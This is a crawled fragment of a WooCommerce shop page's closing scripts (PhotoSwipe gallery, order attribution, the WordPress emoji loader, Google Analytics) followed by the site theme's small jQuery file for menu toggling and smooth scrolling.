			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe-ui-default.min.js?ver=5.3.6" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var pswpElement = document.querySelectorAll('.pswp')[0];

            // Build items array
            var items = [];
            $('.woocommerce-product-gallery__image a').each(function() {
                var $link = $(this);
                var size = $link.data('size');

                if (size) {
                    var sizeParts = size.split('x');
                    if (sizeParts.length === 2) {
                        var item = {
                            src: $link.attr('href'),
                            w: parseInt(sizeParts[0], 10),
                            h: parseInt(sizeParts[1], 10),
                            title: $link.attr('title') || ''
                        };
                        items.push(item);
                    } else {
                        console.warn('Invalid data-size format for:', $link.attr('href'));
                    }
                } else {
                    console.log('Missing data-size attribute for:', $link.attr('href'));
                }
            });

            // Bind click event to gallery links
            $('.woocommerce-product-gallery__image a').on('click', function(event) {
                event.preventDefault();

                var index = $('.woocommerce-product-gallery__image a').index(this);

                // Define PhotoSwipe options
                var options = {
                    index: index,
                    bgOpacity: 0.7,
                    showHideOpacity: true
                };

                // Initialize PhotoSwipe
                var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
                gallery.init();
            });
        });
    </script>
    
		<!-- analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80421530-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.18.2/TweenMax.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.2.0/imagesloaded.pkgd.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.5/ScrollMagic.min.js"></script>
<!-- 
<script src="http://localhost/popt/wordpress/wp-content/themes/popt-lc/js/imagesloaded-master/imagesloaded.pkgd.min.js"></script>
-->
<script> 
	jQuery(document).ready(function($){
	 
		
		
		var query = 'orderby=date';
		jQuery('li.cat-item a').attr('href', function(index, attr) {
    		return attr + '?' + query;
		});
		
		
		
	});

</script>


	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/scripts.js?ver=1.0.0
body_size: 354
content:
(function ($, root, undefined) {
	
	$(function () {
		
		'use strict';
		
		// DOM ready, take it away
		
	 
		// menu activation
		$( document ).ready( function( $ ) { 
		
			var $menu = $('.menu'),
				$menulink = $('.menu-link'),
				$menuTrigger = $('.menu-item-has-children > a');
		
			$menulink.click(function(e) {
				e.preventDefault();
				$menulink.toggleClass('active');
				$menu.toggleClass('active');
			});
		
			$menuTrigger.click(function(e) {
				e.preventDefault();
				var $this = $(this);
				$this.toggleClass('active').next('ul').toggleClass('active');
			});
		
		});
	
 	
	
	 
	// smooth scroll jumps
 
 	jQuery('.container a[href^="#"]').on('click',function (e) {
		e.preventDefault();
	
		var target = this.hash,
		$target = $(target);
	
		$('html, body').stop().animate({
	    'scrollTop': $target.offset().top
		}, 900, 'swing', function () {
	    window.location.hash = target;
			});
		});
				 
				
		 
	
	
		
	});
	
})(jQuery, this);





